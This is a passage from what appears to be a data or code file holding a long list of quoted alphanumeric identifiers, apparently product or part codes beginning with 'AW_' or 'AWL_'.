      'AW_2212222A_8041472',
      'AW_232DLSDLSA_8011522',
      'AW_100HLHLA_8011524',
      'AW_230CABCABA_8011530',
      'AW_138F0F0A_8041672',
      'AW_197CDJCDJA_8041840',
      'AW_230DLLDLLA_8041121',
      'AW_230DLLDLLA_8041126',
      'AW_230DLLDLLA_8041131',
      'AW_230DLLDLLA_8041147',
      'AW_230DLLDLLA_8041151',
      'AW_230DLLDLLA_8041154',
      'AW_197CDKCDKA_8041838',
      'AW_197CHACHAA_8041841',
      'AW_283CYACYAA_8044107',
      'AW_283CFSCFSA_8046179',
      'AW_100DBDDBDA_8011186',
      'AW_1000707A_8011314',
      'AW_1000707A_8011324',
      'AW_1000707A_8011471',
      'AW_1000707A_8011480',
      'AW_1000707A_8011481',
      'AW_232DBBDBBA_8011488',
      'AW_1000707A_8011489',
      'AW_232DBBDBBA_8011500',
      'AW_360EAQEAQA_8011759',
      'AW_360EAQEAQA_8015759',
      'AW_360EAQEAQA_8016759',
      'AW_121EAYEAYA_8041824',
      'AW_121EAYEAYA_8041828',
      'AW_121EAYEAYA_8041831',
      'AW_100DBDDBDA_8011135',
      'AW_1009999A_8012174',
      'AW_100DBDDBDA_8015174',
      'AW_100DBDDBDA_8019174',
      'AW_121DAEDAEA_8041107',
      'AW_283DFMDFMA_8044111',
      'AW_283CFSCFSA_8044121',
      'AW_283DFMDFMA_8041815',
      'AW_121DAEDAEA_8041829',
      'AW_121DAEDAEA_8041830',
      'AW_283CFSCFSA_8041819',
      'AW_232CTFCTFA_8010175',
      'AW_232CTFCTFA_8010176',
      'AW_283CFSCFSA_8049989',
      'AW_2214242A_8010170',
      'AW_232DLTDLTA_8010173',
      'AW_232DLTDLTA_8010174',
      'AW_232DLTDLTA_8010177',
      'AW_230CHSCHSA_8041343',
      'AW_232DXDXA_8011999',
      'AW_283CFSCFSA_8041883',
      'AW_283CFSCFSA_8047883',
      'AW_218DMUDMUA_8041908',
      'AW_218DMUDMUA_8041909',
      'AW_218DMUDMUA_8041910',
      'AW_218DMUDMUA_8041911',
      'AW_121CYWCYWA_8041887',
      'AW_232DBBDBBA_8010179',
      'AW_1000707A_8010216',
      'AW_1000707A_8010221',
      'AW_1000707A_8011987',
      'AW_1000707A_8011989',
      'AW_1000707A_8011994',
      'AW_256OLOLA_8964206',
      'AW_256OLOLA_8966206',
      'AW_256CMLCMLA_8967205',
      'AW_221CHJCHJB_5715207',
      'AW_176FPFPB_5716311',
      'AW_176FPFPB_5715481',
      'AW_176FPFPB_5713111',
      'AW_176FPFPB_5716111',
      'AW_176FPFPB_5715120',
      'AW_221CHJCHJB_5715160',
      'AW_176FPFPB_5713311',
      'AW_176FPFPB_5715511',
      'AW_176FPFPB_5710102',
      'AW_176FPFPB_5715103',
      'AW_176FPFPB_5710111',
      'AW_176FPFPB_5710112',
      'AW_221CHJCHJB_5716130',
      'AW_221CHJCHJB_5718160',
      'AW_221CHJCHJB_5715162',
      'AW_176FPFPB_5710130',
      'AW_176FPFPB_5710131',
      'AW_1001313B_5716101',
      'AW_1001313B_5711192',
      'AW_1001313B_5711301',
      'AW_1001313B_5715304',
      'AW_176FPFPB_5713120',
      'AW_176FPFPB_5712180',
      'AW_176FPFPB_5716182',
      'AW_1001313B_5718294',
      'AW_1001313B_5719294',
      'AW_348CYSCYSB_5716204',
      'AW_1001313B_5711172',
      'AW_1001313B_5717172',
      'AW_921AANAANB_5716180',
      'AW_921AANAANB_5719180',
      'AW_348CYSCYSB_5715124',
      'AW_348CYSCYSB_5718124',
      'AW_348CYSCYSB_5711134',
      'AW_348CYSCYSB_5712150',
      'AW_921AANAANB_5719280',
      'AW_1001313B_5715105',
      'AW_846CTRCTRB_5717110',
      'AW_846CTRCTRB_5715210',
      'AW_086CPCCPCB_5616101',
      'AW_086CGTCGTB_5611101',
      'AW_002AANAANB_5733100',
      'AW_921AANAANB_5710114',
      'AW_921AANAANB_5713114',
      'AW_921AANAANB_5717114',
      'AW_921AANAANB_5716124',
      'AW_921AANAANB_5710125',
      'AW_921AANAANB_5749100',
      'AW_086CGTCGTB_5619110',
      'AW_921AANAANB_5734100',
      'AW_921AANAANB_5746124',
      'AW_536CIDCIDB_5711400',
      'AW_536CIDCIDB_5716401',
      'AW_921AANAANB_5645115',
      'AW_921AANAANB_5647115',
      'AW_921AANAANB_5649115',
      'AW_921AANAANB_5745100',
      'AW_921AAOAAOB_5730110',
      'AW_921AAOAAOB_5734110',
      'AW_921AAOAAOB_5736110',
      'AW_143AAXAAXB_5641114',
      'AW_143AAXAAXB_5647128',
      'AW_143AAXAAXB_5646218',
      'AW_921AANAANB_5746759',
      'AW_921AANAANB_5735769',
      'AW_921AAPAAPB_5746769',
      'AW_143AAXAAXB_5643110',
      'AW_143AAXAAXB_5645110',
      'AW_143CSKCSKB_5641124',
      'AW_143CSKCSKB_5646124',
      'AW_921AAOAAOB_5736150',
      'AW_921AANAANB_5732193',
      'AW_921AAOAAOB_5734150',
      'AW_143AATAATB_5945111',
      'AW_846CTRCTRB_5711103',
      'AW_846CTRCTRB_5714103',
      'AW_1000505B_5035293',
      'AW_1000505B_5038293',
      'AW_1000505B_5035975',
      'AW_1000505B_5039975',
      'AW_10005DIUB_5036139',
      'AW_10005DIUB_5035329',
      'AW_10005DIUB_5038329',
      'AW_100FRFRB_5033108',
      'AW_100FRFRB_5037108',
      'AW_100FRFRB_5036208',
      'AW_1000505B_5031256',
      'AW_1000505B_5032256',
      'AW_1000505B_5033256',
      'AW_1000505B_5037256',
      'AW_10005DIUB_5033139',
      'AW_100HLHLB_5010720',
      'AW_100HLHLB_5042720',
      'AW_100HLHLB_5047720',
      'AW_100HLHLB_5049720',
      'AW_1335859B_5890105',
      'AWL_589605_03',
      'AW_846CTRCTRB_5715110',
      'AW_13358PFB_5890129',
      'AW_13358PFB_5896129',
      'AW_13358PFB_5895142',
      'AW_1335858B_5896108',
      'AW_13358PFB_5896133',
      'AW_13358PFB_5891142',
      'AW_1335859B_5891158',
      'AW_13358PFB_5896182',
      'AW_1335859B_5891190',
      'AW_1335859B_5891130',
      'AW_13358PFB_5891145',
      'AW_13358PFB_5041283',
      'AW_13358PFB_5043284',
      'AW_13358CCBB_5896498',
      'AW_13358CCBB_5891499',
      'AW_13358PZB_5041847',
      'AW_13358PZB_5046847',
      'AW_13358CCBB_5893120',
      'AW_13358CCBB_5899220',
      'AW_13358CCBB_5891271',
      'AW_13358CCBB_5896271',
      'AW_13358PYB_5041842',
      'AW_133BAWPYB_5046842',
      'AW_13358PFB_5041857',
      'AW_1335858B_5046878',
      'AW_133BAWPYB_5891122',
      'AW_2213838B_5046130',
      'AW_133CCBCCBB_5896157',
      'AW_13358CCBB_5896200',
      'AW_22122CHMB_5010299',
      'AW_13358BAVB_5895300',
      'AW_13358CCBB_5895320',
      'AW_133BAWPYB_5046610',
      'AW_13358BAVB_5891900',
      'AW_13358BAVB_5896900',
      'AW_2212222B_5011100',
      'AW_133BAWPYB_5899103',
      'AW_13358BAVB_5895110',
      'AW_133BAWPYB_5893121',
      'AW_133BAWPYB_5896127',
      'AW_133BAWPYB_5897131',
      'AW_13358BAVB_5890150',
      'AW_133BAWPYB_5891157',
      'AW_22122CHMB_5013170',
      'AW_22122CRBB_5010342',
      'AW_22122CHMB_5010480',
      'AW_100AACAACB_5011529',
      'AW_22122CRBB_5015529',
      'AW_2210CU0CUB_5041585',
      'AW_13358PYB_5041610',
      'AW_138CVUCVUB_5041658',
      'AW_13358PYB_5041861',
      'AW_133BAWPYB_5046861',
      'AW_22122CHMB_5011920',
      'AW_100CIRCIRB_5046106',
      'AW_100CIRCIRB_5041116',
      'AW_100CIRCIRB_5041126',
      'AW_133CCACCAB_5896135',
      'AW_133CCACCAB_5891136',
      'AW_2212222B_5041306',
      'AW_133CMQCMQB_5896365',
      'AW_2187676B_5041376',
      'AW_22122CRBB_5011537',
      'AW_2212222B_5041600',
      'AW_230CZUCZUB_5041628',
      'AW_2212222B_5041643',
      'AW_2212222B_5041646',
      'AW_2212222B_5041676',
      'AW_2212222B_5042106',
      'AW_2212222B_5047106',
      'AW_133CBZCBZB_5894110',
      'AW_2212222B_5043130',
      'AW_133DCYDCYB_5893131',
      'AW_133DCYDCYB_5896131',
      'AW_133CBZCBZB_5891134',
      'AW_133CBZCBZB_5896134',
      'AW_2212222B_5042140',
      'AW_100CIRCIRB_5041153',
      'AW_230CZUCZUB_5041438',
      'AW_1000808B_5011513',
      'AW_2212222B_5041569',
      'AW_2212222B_5041596',
      'AW_100CIRCIRB_5041666',
      'AW_2212222B_5041686',
      'AW_1000808B_5041691',
      'AW_1000808B_5041694',
      'AW_1000808B_5041695',
      'AW_230DIMDIMB_5016775',
      'AW_230DIMDIMB_5011975',
      'AW_133CBZCBZB_5896102',
      'AW_133CCACCAB_5897113',
      'AW_133DCYDCYB_5899121',
      'AW_133DCYDCYB_5045125',
      'AW_133CCACCAB_5891135',
      'AW_133CBZCBZB_5891140',
      'AW_133DCYDCYB_5893150',
      'AW_133DCYDCYB_5891161',
      'AW_133CCACCAB_5893231',
      'AW_1000808B_5011527',
      'AW_133CMQCMQB_5896542',
      'AW_133CMQCMQB_5891543',
      'AW_1000808B_5041738',
      'AW_13358PYB_5043103',
      'AW_133CBZCBZB_5892105',
      'AW_133BAVDOFB_5891156',
      'AW_133BAVDOFB_5896156',
      'AW_133CMQCMQB_5891365',
      'AW_846CVLCVLB_5049587',
      'AW_221D8D8B_5011850',
      'AW_846CVLCVLB_5016850',
      'AW_846DBRDBRB_5015199',
      'AW_1001616B_5010202',
      'AW_846DBRDBRB_5016385',
      'AW_846DBRDBRB_5010413',
      'AW_846CVLCVLB_5041587',
      'AW_846CVLCVLB_5046587',
      'AW_846CVLCVLB_5048587',
      'AW_846CVLCVLB_5041660',
      'AW_846ZJLJB_5012685',
      'AW_846DBRDBRB_5012695',
      'AW_846ZJLJB_5016695',
      'AW_846CVLCVLB_5010407',
      'AW_13358PFB_5894121',
      'AW_13358PFB_5891167',
      'AW_13358PFB_5899114',
      'AW_13358PFB_5896159',
      'AW_13358PFB_5896171',
      'AW_133BAWBAWB_5894117',
      'AW_133BAWBAWB_5893192',
      'AW_133BAWPZB_5891139',
      'AW_133BAWBAWB_5891162',
      'AW_133CCBCCBB_5897184',
      'AW_133BAWBAWB_5896192',
      'AW_133BAWBAWB_5895284',
      'AW_133CCBCCBB_5896339',
      'AW_2212323B_5041727',
      'AW_2212323B_5043728',
      'AW_22122CHMB_5010744',
      'AW_22122CRBB_5010758',
      'AW_138CVUCVUB_5041778',
      'AW_138CVUCVUB_5041827',
      'AW_2212222B_5049106',
      'AW_13358PFB_5047113',
      'AW_2212222B_5041726',
      'AW_2212222B_5041736',
      'AW_2212222B_5041740',
      'AW_2212222B_5041756',
      'AW_138CVUCVUB_5041779',
      'AW_133CCPCBZB_5894177',
      'AW_133DCYDCYB_5891431',
      'AW_100CIRCIRB_5043452',
      'AW_100CIRCIRB_5042546',
      'AW_230CZUCZUB_5041650',
      'AW_100CIRCIRB_5041696',
      'AW_100CIRCIRB_5041697',
      'AW_1000808B_5041708',
      'AW_133DCYDCYB_5019981',
      'AW_133CCPCBZB_5899154',
      'AW_133CBZCBZB_5046254',
      'AW_218DCZDCZB_5041672',
      'AW_218DCZDCZB_5041674',
      'AW_218DCZDCZB_5041679',
      'AW_218DCZDCZB_5041680',
      'AW_218DCZDCZB_5041681',
      'AW_218DCZDCZB_5041682',
      'AW_133CBZCBZB_5019982',
      'AW_133DCYDCYB_5019984',
      'AW_133CBZCBZB_5819997',
      'AW_1009999B_5043116',
      'AW_846DBRDBRB_5046145',
      'AW_2212323B_5041922',
      'AW_269AMAMB_5890250',
      'AW_269AMAMB_5896105',
      'AW_269AMAMB_5890126',
      'AW_100HGCSHB_5891415',
      'AW_269AICWSB_5890130',
      'AW_269AMAMB_5896177',
      'AW_269AMAMB_5895222',
      'AW_269ALALB_5896222',
      'AW_269AK57B_5896439',
      'AW_269AICWSB_5890170',
      'AW_269AMAMB_5899191',
      'AW_269AIAIB_5893200',
      'AW_269ALALB_5890381',
      'AW_100HGCSIB_5896419',
      'AW_100HGCSIB_5891420',
      'AW_269AKCWUB_5899109',
      'AW_269AKCWUB_5891160',
      'AW_269ALCAPB_5898164',
      'AW_269AIAIB_5896300',
      'AW_269ALLOB_5896376',
      'AW_269AKCWUB_5895130',
      'AW_269ALALB_5899160',
      'AW_269ALCAPB_5895121',
      'AW_269ALALB_5896150',
      'AW_269ALCAPB_5893201',
      'AW_269DBZDBZB_5013191',
      'AW_269ALDORB_5891229',
      'AW_269ALDORB_5896229',
      'AW_269AMAMB_5890160',
      'AW_269AIAIB_5896143',
      'AW_269AIRJB_5896153',
      'AW_269AIRJB_5896173',
      'AW_269ALDORB_5892239',
      'AW_100HFHFB_5010620',
      'AW_283DFMDFMB_5043131',
      'AW_283DFMDFMB_5041731',
      'AW_018DGUDGUB_5091219',
      'AW_018DGUDGUB_5095319',
      'AW_018DGTDGTB_5091352',
      'AW_018DGTDGTB_5096352',
      'AW_018DGTDGTB_5096353',
      'AW_018DGUDGUB_5091419',
      'AW_018DGUDGUB_5096519',
      'AW_230DAJDAJB_5019127',
      'AW_230DAJDAJB_5015147',
      'AW_018DGUDGUB_5091280',
      'AW_018DGUDGUB_5092280',
      'AW_018DGUDGUB_5096280',
      'AW_086CPBCPBB_5015207',
      'AW_242CNTCNTB_5026118',
      'AW_106CVZCVZB_5012120',
      'AW_106CVZCVZB_5016120',
      'AW_106COPCOPB_5011239',
      'AW_106COPCOPB_5011279',
      'AW_242CUSCUSB_5026116',
      'AW_230DAADAAB_5012112',
      'AW_218DCHDCHB_4016126',
      'AW_079DMBDMBB_5013127',
      'AW_079DMBDMBB_5016127',
      'AW_845DEADEAB_5016142',
      'AW_106CMYCMYB_5012150',
      'AW_106CMYCMYB_5021150',
      'AW_230DAADAAB_5011399',
      'AW_845DEADEAB_5016418',
      'AW_221C4C4B_5011568',
      'AW_2329393B_5041669',
      'AW_2329393B_5041769',
      'AW_221E1E1B_5010140',
      'AW_2188383B_5031140',
      'AW_2188383B_5036140',
      'AW_221E1E1B_5019150',
      'AW_230VTVTB_5012151',
      'AW_2188383B_5021165',
      'AW_100DIQDIQB_5013166',
      'AW_100DIQDIQB_5019166',
      'AW_221E1E1B_5010180',
      'AW_2212525B_4019200',
      'AW_106COPCOPB_5013239',
      'AW_221E1E1B_5011290',
      'AW_100CSGCSGB_5012304',
      'AW_106COPCOPB_5013339',
      'AW_100OIOIB_5010461',
      'AW_221E1E1B_5010510',
      'AW_221DOMDOMB_5010700',
      'AW_230CUQCUQB_5011901',
      'AW_230VTVTB_5011990',
      'AW_221CEVCEVB_5027101',
      'AW_106DAWDAWB_5012119',
      'AW_269ALLOB_5036127',
      'AW_2212525B_5016141',
      'AW_2219999B_5010150',
      'AW_106CMYCMYB_5011155',
      'AW_221DOIDOIB_5012155',
      'AW_221DOIDOIB_5010166',
      'AW_106DAWDAWB_5013169',
      'AW_106DAWDAWB_5011179',
      'AW_221CEVCEVB_5010183',
      'AW_2699999B_5010218',
      'AW_221CHGCHGB_5012220',
      'AW_106CWACWAB_5012230',
      'AW_221CDOCDOB_5015237',
      'AW_221CEVCEVB_5012240',
      'AW_221CEVCEVB_5017240',
      'AW_845DLNDLNB_5011292',
      'AW_106COOCOOB_5013300',
      'AW_230DLZDLZB_5019401',
      'AW_230DLZDLZB_5011402',
      'AW_230DLZDLZB_5016402',
      'AW_100DBEDBEB_5013428',
      'AW_100DBEDBEB_5015428',
      'AW_100DLMDLMB_5011988',
      'AW_373CMNCMNB_5016297',
      'AW_133DCYDCYB_5896115',
      'AW_106COOCOOB_5017117',
      'AW_221DOLDOLB_5017128',
      'AW_106CWACWAB_5012130',
      'AW_100DLHDLHB_5012138',
      'AW_221DOLDOLB_5015184',
      'AW_845CVECVEB_5019232',
      'AW_845CVECVEB_5011282',
      'AW_221DOLDOLB_5010348',
      'AW_373CMOCMRB_5016375',
      'AW_221DOLDOLB_5010398',
      'AW_100DLHDLHB_5011498',
      'AW_221DCUDCUB_5010139',
      'AW_221DCUDCUB_5010164',
      'AW_221DCUDCUB_5015250',
      'AW_2212929B_5016299',
      'AW_221DCUDCUB_5010349',
      'AW_100DIRDIRB_5017371',
      'AW_079CVWCVWB_5011442',
      'AW_2212929B_5011720',
      'AW_079CVWCVWB_5011772',
      'AW_606DFSDFSB_5015452',
      'AW_606DFSDFSB_5016452',
      'AW_106CWICWIB_5015149',
      'AW_080CYGCYGB_5019149',
      'AW_080CYGCYGB_5013179',
      'AW_080CYGCYGB_5015219',
      'AW_221HWHWB_5015271',
      'AW_845DDZDDZB_5016292',
      'AW_2212929B_5010397',
      'AW_2212929B_5013397',
      'AW_218DCHDCHB_5019400',
      'AW_218DCHDCHB_5033400',
      'AW_080CYGCYGB_5010419',
      'AW_079CVSCVSB_5011504',
      'AW_079CVSCVSB_5012504',
      'AW_100DBHDBHB_5011534',
      'AW_100DBHDBHB_5012534',
      'AW_080CYGCYGB_5016619',
      'AW_606DFYDFYB_5016229',
      'AW_100CIRCITB_5011909',
      'AW_606DFYDFYB_5011910',
      'AW_080CYGCYGB_5038112',
      'AW_845CVACVAB_5016172',
      'AW_221CMVCMVB_5012245',
      'AW_221HWHWB_5011270',
      'AW_221HWHWB_5016270',
      'AW_845CUZCUZB_5011283',
      'AW_221CMVCMVB_5016290',
      'AW_221HWHWB_5010422',
      'AW_221HWHWB_5013422',
      'AW_221CZNCZNB_5010429',
      'AW_2212929B_5013429',
      'AW_2212929B_5019429',
      'AW_221HWHWB_5011947',
      'AW_221CZNCZNB_5011976',
      'AW_080CYGCYGB_5033112',
      'AW_080CYGCYGB_5035112',
      'AW_080CYHCYHB_5019148',
      'AW_080CYHCYHB_5019168',
      'AW_080CYHCYHB_5016268',
      'AW_080CYHCYHB_5010468',
      'AW_080CYHCYHB_5010783',
      'AW_138BIBIB_5015144',
      'AW_221DBODBOB_5012146',
      'AW_232U5U5B_5016168',
      'AWL_501178_11',
      'AW_100CSWCSWB_5010233',
      'AW_232U5U5B_5011864',
      'AW_221DBODBOB_5015168',
      'AW_221DBODBOB_5015242',
      'AW_221DBODBOB_5010451',
      'AW_221DBODBOB_5016148',
      'AW_221CZCZB_5021155',
      'AW_2219999B_5015238',
      'AW_100FJFJB_5015105',
      'AW_100PUPUB_5021130',
      'AW_018HFRHFRB_5092202',
      'AW_018HFRHFRB_5096202',
      'AW_018HFPHFPB_5096203',
      'AW_018HFPHFPB_5096213',
      'AW_018HFQHFQB_5096217',
      'AW_018HFQHFQB_5091227',
      'AW_018HFQHFQB_5095227',
      'AW_100DIRDIRB_5018123',
      'AW_106COPCOPB_5012156',
      'AW_242CNUCNUB_5016201',
      'AW_218HUHUB_5012149',
      'AW_2329393B_5012168',
      'AW_106COOCOOB_5010574',
      'AW_106COOCOOB_5010674',
      'AW_2329393B_5041699',
      'AW_2212323B_5041728',
      'AW_2212323B_5041730',
      'AW_079DMBDMBB_5016844',
      'AW_079DMBDMBB_5010874',
      'AW_242DCTDCTB_5015391',
      'AW_242CNTCNTB_5010801',
      'AW_242CNTCNTB_5016801',
      'AW_2188181B_5032106',
      'AW_232DXDXB_5013181',
      'AW_2188181B_5037206',
      'AW_2188181B_5032406',
      'AW_221DOMDOMB_5018700',
      'AW_221E1E1B_5010789',
      'AW_230DAADAAB_5019985',
      'AW_230VTVTB_5019986',
      'AW_230VTVTB_5019987',
      'AW_2188181B_5016204',
      'AW_373CMOCMOB_5015282',
      'AW_106COPCOPB_5017104',
      'AW_218DNBDNBB_5012159',
      'AW_2188383B_5021184',
      'AW_2188383B_5021185',
      'AW_218DNBDNBB_5016559',
      'AW_106COPCOPB_5010576',
      'AW_221DOMDOMB_5013700',
      'AW_106CWACWAB_5012154',
      'AW_2188383B_5035184',
      'AW_100BAXBAXB_5016241',
      'AW_230DLZDLZB_5015243',
      'AW_106CWACWAB_5013254',
      'AW_2188383B_5032384',
      'AW_221DOLDOLB_5013398',
      'AW_218CUHCUHB_5016538',
      'AW_230VVVVB_5016540',
      'AW_221DOLDOLB_5010798',
      'AW_218CUHCUHB_5010838',
      'AW_221CEVCEVB_5010841',
      'AW_230DLZDLZB_5019989',
      'AW_373CMNCMNB_5012169',
      'AW_373CMNCMNB_5015296',
      'AW_221DCUDCUB_5013296',
      'AW_221AWRYB_5013596',
      'AW_100DIRDIRB_5010724',
      'AW_606DFSDFSB_5010842',
      'AW_606DFSDFSB_5015842',
      'AW_218DCHDCHB_5034148',
      'AW_080CYGCYGB_5019156',
      'AW_218DCHDCHB_5032215',
      'AW_221HWHWB_5018111',
      'AW_221HWHWB_5013187',
      'AW_221HWHWB_5010741',
      'AW_080CYHCYHB_5019153',
      'AW_100NZNZB_5016253',
      'AW_606DFWDFWB_5016842',
      'AW_2213838B_5010755',
      'AW_086CGRCGRB_5033101',
      'AW_086CGTCGTB_5011820',
      'AW_086CGSCGSB_5013165',
      'AW_086CGSCGSB_5010270',
      'AW_100FCFCB_5016163',
      'AW_086CGRCGRB_5010244',
      'AW_086CGRCGRB_5019244',
      'AW_086CGRCGRB_5010241',
      'AW_086CGSCGSB_5013154',
      'AW_130DFCDFCB_5961109',
      'AW_130DFBDFBB_5962109',
      'AW_130DFBDFBB_5967109',
      'AW_130DFCDFCB_5969109',
      'AW_143AASAASB_5946104',
      'AW_143AASAASB_5943110',
      'AW_143AASAASB_5945110',
      'AW_143AASCNJB_5946291',
      'AW_143DCLDCLB_5946348',
      'AW_143AASAASB_5940121',
      'AW_143CCGCCGB_5945308',
      'AW_143AATAATB_5946501',
      'AW_1000808B_5926108',
      'AW_535DGIDGIB_5734103',
      'AW_086CGRCGRB_5010771',
      'AW_086CGSCGSB_5010772',
      'AW_535CCLCCLB_5936103',
      'AW_535CCLCCLB_5934303',
      'AW_100FJFJB_5015246',
      'AW_535CCLCCLB_5934112',
      'AW_143AATAATB_5945105',
      'AW_143AATAATB_5945501',
      'AW_143AATAATB_5946502',
      'AW_143AATAATB_5946105',
      'AW_143AATAATB_5949105',
      'AW_248AVAVB_5895191',
      'AW_248AVAVB_5899193',
      'AW_248AVAVB_5891191',
      'AW_100HGCSHB_5896413',
      'AW_100HGCSHB_5891153',
      'AW_100HGCSHB_5891154',
      'AW_230CZSCZSB_5010283',
      'AW_230CZSCZSB_5011363',
      'AW_100HGCSHB_5891513',
      'AW_230CZSCZSB_5011693',
      'AW_230CZSCZSB_5011873',
      'AW_100HGCSIB_5891163',
      'AW_100HGCSIB_5899163',
      'AW_138CVVCVVB_5041499',
      'AW_138CVVCVVB_5041589',
      'AW_138CVVCVVB_5041619',
      'AW_248CWYCWYB_5891126',
      'AW_283CDCCDCB_5045102',
      'AW_283CDCCDCB_5047102',
      'AW_283CFJCFJB_5045124',
      'AW_283CFJCPHB_5041274',
      'AW_283CDDCDDB_5041539',
      'AW_100HGCSIB_5891175',
      'AW_1000505B_5038187',
      'AW_1000505B_5039187',
      'AW_230CLRCLRB_5041449',
      'AW_232DXDXB_5010450',
      'AW_086CGRCGRB_5011787',
      'AW_086CGSCGSB_5011807',
      'AW_121CYWCYWB_5041642',
      'AW_283GBFGBFB_5043112',
      'AW_283CFJCFJB_5046123',
      'AW_283CFJCFJB_5041624',
      'AW_283CFJCFJB_5041625',
      'AW_283GBFGBFB_5041627',
      'AW_283DANDANB_5041633',
      'AW_230DLYDLYB_5040106',
      'AW_230DLYDLYB_5041130',
      'AW_100DBDDBDB_5011151',
      'AW_100DBDDBDB_5016151',
      'AW_230DLYDLYB_5041180',
      'AW_2329393B_5041205',
      'AW_230DLYDLYB_5041230',
      'AW_230CLRCLRB_5041252',
      'AW_230VZRQB_5011259',
      'AW_230DLYDLYB_5041280',
      'AW_100DBDDBDB_5011451',
      'AW_230CLRCLRB_5041458',
      'AW_138I0CAQB_5011461',
      'AW_230CLRCLRB_5041590',
      'AW_232DXDXB_5011704',
      'AW_1001111B_5011706',
      'AW_232DXDXB_5011709',
      'AW_283CFJCFJB_5043113',
      'AW_10005DIUB_5036109',
      'AW_10005DIUB_5032129',
      'AW_10005DIUB_5035129',
      'AW_230CLRDAIB_5041293',
      'AW_230CLRDAHB_5041335',
      'AW_230CLRDAHB_5041336',
      'AW_10005DIUB_5035919',
      'AW_283DFMDFMB_5043123',
      'AW_1000707B_5016175',
      'AW_138I0I0B_5041412',
      'AW_1000707B_5011961',
      'AW_1000808B_5011973',
      'AW_283CFJCFJB_5047123',
      'AW_100BAXBAXB_5011953',
      'AW_230CZRCZRB_5010734',
      'AW_230CZRCZRB_5016734',
      'AW_232DXDXB_5013183',
      'AW_230ECECB_5042166',
      'AW_1000707B_5031121',
      'AW_283CDDCDDB_5041664',
      'AW_232DXDXB_5013182',
      'AW_1000707B_5016293',
      'AW_230CLRCLRB_5010414',
      'AW_230CLRCLRB_5010423',
      'AW_1009999B_5010433',
      'AW_230CLRCLRB_5010441',
      'AW_1000707B_5010746',
      'AW_1000707B_5010749',
      'AW_1000707B_5010751',
      'AW_1000707B_5010753',
      'AW_846CTRCTRC_4711101',
      'AW_846CTRCTRC_4716101',
      'AW_221LYLYC_4711105',
      'AW_221LYLYC_4716105',
      'AW_1000505C_4037234',
      'AW_1000505C_4039254',
      'AW_1000505C_4030254',
      'AW_1000505B_4035234',
      'AW_1000505C_4037254',
      'AW_1000505C_4035236',
      'AW_1000505C_4035254',
      'AW_1000505C_4039657',
      'AW_100FRFRC_4033654',
      'AW_100FRFRC_4035654',
      'AW_133DBYDBYC_4891101',
      'AW_133CCBCCBC_4891103',
      'AW_133CCBCCBC_4896104',
      'AW_133CCBCCBC_4896110',
      'AW_133CCBCCBC_4891111',
      'AW_133PFPFC_4899111',
      'AW_133CCBCCBC_4899121',
      'AW_133CCBCCBC_4891105',
      'AW_1000808C_4011555',
      'AW_1000808C_4016555',
      'AW_230CZUCZUC_4041114',
      'AW_230CZUCZUC_4041124',
      'AW_1000808C_4011296',
      'AW_2212222C_4041355',
      'AW_230CZUCZUC_4041628',
      'AW_100CIRCISC_4011725',
      'AW_100CIRCISC_4011726',
      'AW_2212222C_4041202',
      'AW_846CPWCHLC_4041227',
      'AW_846CPWCHLC_4041228',
      'AW_2212222C_4041302',
      'AW_2212222C_4041402',
      'AW_2212222C_4041455',
      'AW_2212222C_4041501',
      'AW_2212222C_4041555',
      'AW_2212222C_4041601',
      'AW_846F2F2C_4042105',
      'AW_846F2F2C_4046105',
      'AW_846CHLCHLC_4046193',
      'AW_2212222C_4041503',
      'AW_100CIRCITC_4011627',
      'AW_100CIRCITC_4011629',
      'AW_2212222C_4041655',
      'AW_8469999C_4041206',
      'AW_22122CQYC_4041208',
      'AW_846DBRDBRC_4041278',
      'AW_846DBRDBRC_4041279',
      'AW_8469999C_4041604',
      'AW_8469999C_4046604',
      'AW_221GWGWC_4042117',
      'AW_221GWGWC_4046117',
      'AW_133PFPFC_4019994',
      'AW_133CCBCCBC_4896128',
      'AW_133CCBCCBC_4019992',
      'AW_221D7D7C_4010358',
      'AW_2212222C_4041521',
      'AW_2212222C_4045634',
      'AW_2212222C_4041635',
      'AW_100CIRCISC_4010725',
      'AW_100CIRCISC_4011729',
      'AW_2212222C_4041630',
      'AW_2212222C_4041631',
      'AW_2212222C_4041705',
      'AW_846CZLCZLC_4046190',
      'AW_846CZLCZLC_4046225',
      'AW_221GWGWC_4046636',
      'AW_221GWGWC_4042639',
      'AW_221GWGWC_4043665',
      'AW_221GWGWC_4046698',
      'AW_269AKAKC_4896188',
      'AW_269AKAKC_4899388',
      'AW_269AKAKC_4896450',
      'AW_269ALALC_4895118',
      'AW_269ALALC_4896550',
      'AW_269AJAJC_4896126',
      'AW_133CCBCCBC_4896116',
      'AW_269AKAKC_4893117',
      'AW_269ALALC_4899120',
      'AW_269AKAKC_4896125',
      'AW_269ALALC_4896115',
      'AW_2329393C_4011406',
      'AW_100CDYCDYC_4012111',
      'AW_100CDYCDYC_4015111',
      'AW_100CDYCDYC_4015112',
      'AW_100CDYCDYC_4011372',
      'AW_2188383C_4011157',
      'AW_230DLZDLZC_4016103',
      'AW_230VTVTC_4012121',
      'AW_1000909C_4011145',
      'AW_100DIQDIQC_4012145',
      'AW_100DIQDIQC_4016145',
      'AW_230VTVTC_4011168',
      'AW_1000808C_4011186',
      'AW_230DLZDLZC_4012186',
      'AW_230VTVTC_4011421',
      'AW_230DLZDLZC_4011603',
      'AW_218DCHDCHC_4019126',
      'AW_221CQRCQRC_4011253',
      'AW_218DCHDCHC_4012326',
      'AW_2212525C_4015200',
      'AW_2212929C_4041366',
      'AW_221HWHWC_4011170',
      'AW_13358PZC_4041244',
      'AW_2212929C_4011274',
      'AW_2212929C_4046366',
      'AW_2212929C_4046902',
      'AW_2212929C_4041903',
      'AW_221HWHWC_4021112',
      'AW_221DIADIAC_4016121',
      'AW_221HWHWC_4012170',
      'AW_221DIADIAC_4012221',
      'AW_221DIADIAC_4016221',
      'AW_221HWHWC_4026270',
      'AW_221HWHWC_4011322',
      'AW_221HWHWC_4021322',
      'AW_221HWHWC_4022322',
      'AW_2212929C_4011331',
      'AW_221DIADIAC_4011521',
      'AW_2213838C_4011122',
      'AW_2213030C_4011229',
      'AW_2213030C_4016229',
      'AW_2213838C_4016298',
      'AW_221DIADIAC_4011531',
      'AW_2213838C_4019108',
      'AW_2213838C_4011217',
      'AW_2213838C_4011317',
      'AW_2213838C_4012417',
      'AW_2213838C_4012517',
      'AW_2188383C_4010562',
      'AW_2188383C_4011562',
      'AW_230DLZDLZC_4011586',
      'AW_2219999C_4011113',
      'AW_230DLZDLZC_4015522',
      'AW_218DCHDCHC_4035545',
      'AW_218DCHDCHC_4039546',
      'AW_2212525C_4010641',
